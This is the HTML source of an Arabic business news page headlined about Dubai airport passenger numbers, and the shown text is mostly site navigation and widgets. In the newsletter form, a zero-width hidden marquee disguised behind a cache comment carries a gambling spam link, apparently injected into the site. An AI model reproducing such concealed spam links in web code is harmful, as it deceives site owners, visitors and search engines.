.main-sidebar .widget-title .heading{font-family:'Cairo', sans-serif;}.main-wrap #smart-head .smart-head-row-3 .inner .items-center .logo-is-image{width:40% !important;}body{background-attachment:fixed;background-size:cover;}.widgets .widget .heading{font-family:'Cairo', sans-serif;}#smart-head .smart-head-row-3{height:100px;}#smart-head .smart-head-row-3:nth-child(2){height:39px;}@media (max-width:940px){.my-custom-switcher div a{padding-left:10px;padding-right:10px;}}.main-wrap .spc-auto-load-post{display:none;}
</style>

</head>

<body class="rtl wp-singular post-template-default single single-post postid-13333 single-format-standard wp-theme-smart-mag non-logged-in right-sidebar post-layout-modern post-cat-53 has-lb has-lb-sm ts-img-hov-fade layout-normal elementor-default elementor-kit-13">

<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "249b3397-3964-4689-a378-e8f997ef8680",
    });
  });
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BFR99DPVES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BFR99DPVES');
</script>

<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image logo-image-dark" src="https://businessnewseg.com/wp-content/uploads/2025/08/1-4-scaled-e1756046075298.png" width="866" height="224" alt="Business News"/><img class="logo-mobile logo-image" src="https://businessnewseg.com/wp-content/uploads/2025/08/2-1-scaled-e1756039998551.png" width="837" height="350" alt="Business News"/>		</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="mobile-menu"><li id="menu-item-7540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7540"><a href="https://businessnewseg.com/">رئيسية</a></li>
<li id="menu-item-8640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8640"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس نيوز</a></li>
<li id="menu-item-7067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7067"><a href="https://businessnewseg.com/category/%d9%87%d9%88%d9%85-%d9%86%d9%8a%d9%88%d8%b2/">ال هوم نيوز</a></li>
<li id="menu-item-8588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8588"><a href="https://businessnewseg.com/category/%d8%a8%d8%a7%d9%86%d9%83%d9%8a%d9%86%d8%ac-%d9%86%d9%8a%d9%88%d8%b2/">بانكينج نيوز</a></li>
<li id="menu-item-4551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4551"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%84%d9%8a%d8%af%d8%b1%d8%b2-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس ليدرز نيوز</a></li>
<li id="menu-item-18225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18225"><a href="https://businessnewseg.com/category/%d9%83%d8%a7%d8%b1-%d9%86%d9%8a%d9%88%d8%b2/">كار نيوز</a></li>
<li id="menu-item-4558" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4558"><a href="https://businessnewseg.com/category/%d8%ac%d9%84%d9%88%d8%a8%d8%a7%d9%84-%d9%86%d9%8a%d9%88%d8%b2/">جلوبال نيوز</a></li>
</ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-newsletter-2" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-b spc-newsletter-center spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news from FooBar about art, design and business.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="أدخل بريدك الإلكتروني.." required />
						</p><!-- Super Cache v3 --> <marquee style='position: absolute; width: 0px;'><a href="https://irrelephant-blog.com/" title="mostbet">mostbet</a></marquee>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

				
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/5-%d8%a2%d8%a8%d8%a7%d8%b1-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d8%aa%d8%b6%d9%8a%d9%81-%d9%84%d9%82%d8%b7%d8%a7%d8%b9-%d8%a7%d9%84%d8%b7%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a-47-%d9%85/" class="image-link media-ratio ar-bunyad-thumb" title="5 آبار جديدة تضيف  لقطاع الطاقة  المصري 47 مليون قدم مكعب غاز و4300 برميل بترول ومكثفات يوميًا"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2024/07/بترول-نفط-300x225.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2024/07/بترول-نفط-300x225.jpg 300w, https://businessnewseg.com/wp-content/uploads/2024/07/بترول-نفط-768x577.jpg 768w, https://businessnewseg.com/wp-content/uploads/2024/07/بترول-نفط-150x113.jpg 150w, https://businessnewseg.com/wp-content/uploads/2024/07/بترول-نفط-450x338.jpg 450w, https://businessnewseg.com/wp-content/uploads/2024/07/بترول-نفط.jpg 1024w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/5-%d8%a2%d8%a8%d8%a7%d8%b1-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d8%aa%d8%b6%d9%8a%d9%81-%d9%84%d9%82%d8%b7%d8%a7%d8%b9-%d8%a7%d9%84%d8%b7%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a-47-%d9%85/">5 آبار جديدة تضيف  لقطاع الطاقة  المصري 47 مليون قدم مكعب غاز و4300 برميل بترول ومكثفات يوميًا</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-23T14:12:37+02:00">23 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/180-6-%d9%85%d9%84%d9%8a%d8%a7%d8%b1-%d8%ac%d9%86%d9%8a%d9%87-%d9%85%d9%83%d8%a7%d8%b3%d8%a8-%d8%b1%d8%a3%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d8%b3%d9%88%d9%82%d9%8a-%d9%84%d9%84%d8%a8/" class="image-link media-ratio ar-bunyad-thumb" title="180.6 مليار جنيه مكاسب رأس المال السوقي للبورصة المصرية  خلال جلسات الأسبوع المنتهى"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/02/البورصة-المصرية-تغلق-على-ارتفاع-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/02/البورصة-المصرية-تغلق-على-ارتفاع-300x200.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/02/البورصة-المصرية-تغلق-على-ارتفاع-1024x682.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/02/البورصة-المصرية-تغلق-على-ارتفاع-768x511.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/02/البورصة-المصرية-تغلق-على-ارتفاع-1536x1022.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2023/02/البورصة-المصرية-تغلق-على-ارتفاع-150x100.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/02/البورصة-المصرية-تغلق-على-ارتفاع-450x300.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/02/البورصة-المصرية-تغلق-على-ارتفاع-1200x799.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2023/02/البورصة-المصرية-تغلق-على-ارتفاع.jpg 1920w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="البورصة المصرية"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/180-6-%d9%85%d9%84%d9%8a%d8%a7%d8%b1-%d8%ac%d9%86%d9%8a%d9%87-%d9%85%d9%83%d8%a7%d8%b3%d8%a8-%d8%b1%d8%a3%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d8%b3%d9%88%d9%82%d9%8a-%d9%84%d9%84%d8%a8/">180.6 مليار جنيه مكاسب رأس المال السوقي للبورصة المصرية  خلال جلسات الأسبوع المنتهى</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-23T12:33:52+02:00">23 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a7%d9%84%d8%ac%d8%a7%d9%85%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d8%aa%d8%ad%d9%82%d9%82-%d8%aa%d9%88%d8%a7%d8%ac%d8%af%d8%a7%d9%8b-%d9%85%d8%aa%d9%85%d9%8a%d8%b2%d8%a7/" class="image-link media-ratio ar-bunyad-thumb" title="الجامعات المصرية تحقق تواجداً متميزاً في العلوم الطبية و علوم الحاسب بتصنيف التايمز  للتخصصات الأكاديمية لعام 2026"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/10/جامعة-القاهرة-300x181.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/10/جامعة-القاهرة-300x181.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/10/جامعة-القاهرة-1024x619.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/10/جامعة-القاهرة-768x464.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/10/جامعة-القاهرة-150x91.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/10/جامعة-القاهرة-450x272.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/10/جامعة-القاهرة.jpg 1176w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="جامعة القاهرة"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a7%d9%84%d8%ac%d8%a7%d9%85%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d8%aa%d8%ad%d9%82%d9%82-%d8%aa%d9%88%d8%a7%d8%ac%d8%af%d8%a7%d9%8b-%d9%85%d8%aa%d9%85%d9%8a%d8%b2%d8%a7/">الجامعات المصرية تحقق تواجداً متميزاً في العلوم الطبية و علوم الحاسب بتصنيف التايمز  للتخصصات الأكاديمية لعام 2026</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-23T12:18:55+02:00">23 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light wrap">

		<div class="inner full">

							
				<div class="items items-left empty">
								</div>

							
				<div class="items items-center ">
					<a href="https://businessnewseg.com/" title="Business News" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://businessnewseg.com/wp-content/uploads/2025/08/1-4-scaled-e1756046075298.png" class="logo-image logo-image-dark" alt="Business News" width="1732" height="448"/><img src="https://businessnewseg.com/wp-content/uploads/2025/08/2-1-scaled-e1756039998551.png" class="logo-image" alt="Business News" width="1673" height="700"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
				<a href="https://www.tiktok.com/@businessnewseg?_t=ZS-8z9CL4kT70p&#038;_r=1" class="link service s-tiktok" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-tiktok"></i>					<span class="visuallyhidden">تيكتوك</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/business-news-%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%89/" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">لينكدإن</span>
				</a>
									
			
				<a href="https://youtube.com/@businessnewseg" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">يوتيوب</span>
				</a>
									
			
				<a href="https://businessnewseg.com/feed" class="link service s-rss" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-rss"></i>					<span class="visuallyhidden">RSS</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7540"><a href="https://businessnewseg.com/">رئيسية</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-82 menu-item-8640"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-67 menu-item-7067"><a href="https://businessnewseg.com/category/%d9%87%d9%88%d9%85-%d9%86%d9%8a%d9%88%d8%b2/">ال هوم نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-68 menu-item-8588"><a href="https://businessnewseg.com/category/%d8%a8%d8%a7%d9%86%d9%83%d9%8a%d9%86%d8%ac-%d9%86%d9%8a%d9%88%d8%b2/">بانكينج نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-49 menu-item-4551"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%84%d9%8a%d8%af%d8%b1%d8%b2-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس ليدرز نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-81 menu-item-18225"><a href="https://businessnewseg.com/category/%d9%83%d8%a7%d8%b1-%d9%86%d9%8a%d9%88%d8%b2/">كار نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-53 menu-item-4558"><a href="https://businessnewseg.com/category/%d8%ac%d9%84%d9%88%d8%a8%d8%a7%d9%84-%d9%86%d9%8a%d9%88%d8%b2/">جلوبال نيوز</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="بحث">
		<i class="tsi tsi-search"></i>
	</a>


<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="الوضع المظلم.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<div class="h-text h-text">
	<div style="font-size: 11px; text-align: center;" id="clock">
    جارى فتح الساعة......
</div><script type="text/javascript"> function refrClock() { var d=new Date(); var s=d.getSeconds(); var m=d.getMinutes(); var h=d.getHours(); var day=d.getDay(); var date=d.getDate(); var month=d.getMonth(); var year=d.getFullYear(); var days=new Array("الاحد","الاثنين","الثلاثاء","الاربعاء","الخميس","الجمعة","السبت"); var months=new Array("يناير","فبراير","مارس","ابريل","ماي","يونيو","يوليو","اغسطس","سبتمبر","اكتوبر","نوفمبر","ديسمبر"); var am_pm; if (s<10) {s="0" + s} if (m<10) {m="0" + m} if (h>12) {h-=12;am_pm = "م"} else {am_pm="ص "} if (h<10) {h="0" + h} document.getElementById("clock").innerHTML=days[day] + " " + date + " من " + months[month] + " " + year + " ,     " + h + ":" + m + ":" + s + " " + am_pm; setTimeout("refrClock()",1000); } refrClock(); </script></div>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/business-news-%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%89/" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">لينكدإن</span>
				</a>
									
			
		</div>

						</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="قائمة">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://businessnewseg.com/" title="Business News" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image logo-image-dark" src="https://businessnewseg.com/wp-content/uploads/2025/08/1-4-scaled-e1756046075298.png" width="866" height="224" alt="Business News"/><img class="logo-mobile logo-image" src="https://businessnewseg.com/wp-content/uploads/2025/08/2-1-scaled-e1756039998551.png" width="837" height="350" alt="Business News"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="الوضع المظلم.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

	<a href="#" class="search-icon has-icon-only is-icon" title="بحث">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><span><a href="https://businessnewseg.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">مطار دبي الدولي يسجل 27.9 مليون مسافر خلال الستة أشهر الأولى من العام الجاري</span></span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://businessnewseg.com/category/%d8%ac%d9%84%d9%88%d8%a8%d8%a7%d9%84-%d9%86%d9%8a%d9%88%d8%b2/" class="category" rel="category">جلوبال نيوز</a>
					</span>
					</div><h1 class="is-title post-title">مطار دبي الدولي يسجل 27.9 مليون مسافر  خلال الستة أشهر الأولى من العام الجاري</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Business News' src='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">بواسطة</span> <a href="https://businessnewseg.com/author/abdelhamed/" title="مقالات Business News" rel="author">Business News</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2022-08-17T13:40:35+02:00">17 أغسطس، 2022</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://businessnewseg.com/%d9%85%d8%b7%d8%a7%d8%b1-%d8%af%d8%a8%d9%8a-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%8a%d8%b3%d8%ac%d9%84-27-9-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d9%85%d8%b3%d8%a7%d9%81%d8%b1-%d8%ae%d9%84%d8%a7%d9%84/#respond"><i class="tsi tsi-comment-o"></i>لا توجد تعليقات</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>2 دقائق</span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b1">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25b7%25d8%25a7%25d8%25b1-%25d8%25af%25d8%25a8%25d9%258a-%25d8%25a7%25d9%2584%25d8%25af%25d9%2588%25d9%2584%25d9%258a-%25d9%258a%25d8%25b3%25d8%25ac%25d9%2584-27-9-%25d9%2585%25d9%2584%25d9%258a%25d9%2588%25d9%2586-%25d9%2585%25d8%25b3%25d8%25a7%25d9%2581%25d8%25b1-%25d8%25ae%25d9%2584%25d8%25a7%25d9%2584%2F" class="cf service s-facebook service-lg" 
				title="أنشرها على الفيسبوك" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">فيسبوك</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25b7%25d8%25a7%25d8%25b1-%25d8%25af%25d8%25a8%25d9%258a-%25d8%25a7%25d9%2584%25d8%25af%25d9%2588%25d9%2584%25d9%258a-%25d9%258a%25d8%25b3%25d8%25ac%25d9%2584-27-9-%25d9%2585%25d9%2584%25d9%258a%25d9%2588%25d9%2586-%25d9%2585%25d8%25b3%25d8%25a7%25d9%2581%25d8%25b1-%25d8%25ae%25d9%2584%25d8%25a7%25d9%2584%2F&#038;text=%D9%85%D8%B7%D8%A7%D8%B1%20%D8%AF%D8%A8%D9%8A%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%20%D9%8A%D8%B3%D8%AC%D9%84%2027.9%20%D9%85%D9%84%D9%8A%D9%88%D9%86%20%D9%85%D8%B3%D8%A7%D9%81%D8%B1%20%20%D8%AE%D9%84%D8%A7%D9%84%20%D8%A7%D9%84%D8%B3%D8%AA%D8%A9%20%D8%A3%D8%B4%D9%87%D8%B1%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%D9%89%20%D9%85%D9%86%20%D8%A7%D9%84%D8%B9%D8%A7%D9%85%20%D8%A7%D9%84%D8%AC%D8%A7%D8%B1%D9%8A" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">تويتر</span>
							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25b7%25d8%25a7%25d8%25b1-%25d8%25af%25d8%25a8%25d9%258a-%25d8%25a7%25d9%2584%25d8%25af%25d9%2588%25d9%2584%25d9%258a-%25d9%258a%25d8%25b3%25d8%25ac%25d9%2584-27-9-%25d9%2585%25d9%2584%25d9%258a%25d9%2588%25d9%2586-%25d9%2585%25d8%25b3%25d8%25a7%25d9%2581%25d8%25b1-%25d8%25ae%25d9%2584%25d8%25a7%25d9%2584%2F&#038;media=https%3A%2F%2Fbusinessnewseg.com%2Fwp-content%2Fuploads%2F2022%2F08%2F%D9%85%D8%B7%D8%A7%D8%B1-%D8%AF%D8%A8%D9%8A-%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A.jpg&#038;description=%D9%85%D8%B7%D8%A7%D8%B1%20%D8%AF%D8%A8%D9%8A%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%20%D9%8A%D8%B3%D8%AC%D9%84%2027.9%20%D9%85%D9%84%D9%8A%D9%88%D9%86%20%D9%85%D8%B3%D8%A7%D9%81%D8%B1%20%20%D8%AE%D9%84%D8%A7%D9%84%20%D8%A7%D9%84%D8%B3%D8%AA%D8%A9%20%D8%A3%D8%B4%D9%87%D8%B1%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%D9%89%20%D9%85%D9%86%20%D8%A7%D9%84%D8%B9%D8%A7%D9%85%20%D8%A7%D9%84%D8%AC%D8%A7%D8%B1%D9%8A" class="cf service s-pinterest service-lg" 
				title="بينتيريست" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-pinterest"></i>
				<span class="label">بينتيريست</span>
							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25b7%25d8%25a7%25d8%25b1-%25d8%25af%25d8%25a8%25d9%258a-%25d8%25a7%25d9%2584%25d8%25af%25d9%2588%25d9%2584%25d9%258a-%25d9%258a%25d8%25b3%25d8%25ac%25d9%2584-27-9-%25d9%2585%25d9%2584%25d9%258a%25d9%2588%25d9%2586-%25d9%2585%25d8%25b3%25d8%25a7%25d9%2581%25d8%25b1-%25d8%25ae%25d9%2584%25d8%25a7%25d9%2584%2F" class="cf service s-linkedin service-sm" 
				title="لينكدإن" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">لينكدإن</span>
							</a>
				
				
